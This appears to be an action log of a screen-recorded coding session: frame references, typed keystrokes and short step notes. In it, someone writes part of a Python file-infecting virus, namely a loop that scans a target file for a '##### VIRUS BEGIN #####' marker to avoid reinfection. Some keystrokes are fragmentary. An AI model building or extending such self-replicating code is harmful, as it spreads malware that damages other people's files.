
type("close()")

Add infected = False and a for line in pCode: loop
key("Enter")

type("i")

type("nfected =")

type("False")

type("for line")

type("in")

type("pCode:")
type("i")

Add if ('##### VIRUS BEGIN #####' in line): inside the pCode loop
type("f (")

type("'")

type("##### V")

type("IRUS")

type("BEGIN #####")

type("x")

type("i")

type("n line)")

type(":")

On finding the VIRUS BEGIN marker, set infected = True and break
key("enter")

type("in")

type("infected =")

type("True")

type("ak")

left_click_drag(104, 409, 179, 448)
